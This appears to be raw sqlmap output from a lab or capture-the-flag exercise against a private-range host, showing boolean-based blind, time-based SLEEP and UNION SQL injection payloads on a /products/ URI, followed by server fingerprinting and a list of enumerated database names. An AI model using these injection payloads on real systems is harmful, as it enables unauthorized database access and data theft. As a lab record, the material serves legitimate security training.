 sqlmap identified the following injection point(s) with a total of 130 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://10.10.103.117:80/products/1 AND 9721=9721

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://10.10.103.117:80/products/1 AND (SELECT 3005 FROM (SELECT(SLEEP(5)))twsh)

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: http://10.10.103.117:80/products/-7052 UNION ALL SELECT 33,CONCAT(0x71787a7671,0x716a4c694f425071676949566e55617a764b7557766b56725351564d6b63445174686f5145655243,0x7171706a71),33,33,33,33,33,33-- -
---
[00:09:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL >= 5.0.12
[00:10:02] [INFO] fetching database names
available databases [5]:
[*] duckyinc
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys